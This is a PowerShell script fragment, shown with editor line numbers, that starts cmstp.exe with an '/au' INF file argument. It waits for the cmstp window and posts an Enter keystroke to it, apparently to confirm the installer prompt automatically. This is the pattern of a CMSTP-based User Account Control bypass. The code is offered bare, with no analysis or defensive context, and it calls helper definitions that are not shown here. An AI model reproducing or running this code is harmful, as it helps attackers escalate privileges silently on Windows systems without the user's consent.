 2 references
31 Function Get-Hwnd
32 {[CmdletBinding()]Param([Parameter(Mandatory=$True,ValueFromPipelineByPropertyName=$True)][string]$ProcessName)
Process{$ErrorActionPreference='Stop'
33
34 Try
35 {
36 $hwnd = Get-Process -Name $ProcessName | Select-Object -ExpandProperty MainWindowHandle
37 }
38 Catch
39 {
40 $hwnd=$null
41 }
42 $hash=@{ProcessName=$ProcessName;Hwnd=$hwnd}
43 New-Object -TypeName PsObject -Property $hash}
44 }
45
2 references
46 function Set-WindowActive
47 {[CmdletBinding()]Param([Parameter(Mandatory=$True,ValueFromPipelineByPropertyName=$True)][string]$Name)Process
{$hwnd=Get-Hwnd -ProcessName $Name | Select-Object -ExpandProperty Hwnd;[int]$handle=$hwnd;if($handle -gt 0){[void]
[WPIA.ConsoleUtils]::PostMessage($handle,[WPIA.ConsoleUtils]::WM_CHAR,13,0)}$hash=@{Process=$Name;Hwnd=$hwnd};
New-Object -TypeName PsObject -Property $hash}}
48
49 Set-INFFile
50 add-type -AssemblyName System.Windows.Forms
51
52 If(Test-Path $InfFileLocation)
53 {
54 Start-Process cmstp -ArgumentList "/au ""$InfFileLocation""" -WindowStyle Minimized
55 do{}until((Set-WindowActive cmstp).Hwnd -ne 0)
56 }
57